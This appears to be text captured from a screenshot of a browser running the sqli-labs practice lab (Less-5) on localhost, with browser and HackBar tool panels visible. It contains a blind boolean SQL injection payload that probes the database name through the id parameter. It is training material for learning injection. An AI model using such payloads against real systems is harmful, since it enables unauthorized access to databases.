 127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20left(database(),2)>%27sd%27--+
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学
Welcome Dhakkan
You are in...........
SQLI DUMB SE
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorde
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1'and left(database(),2)>'sd'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All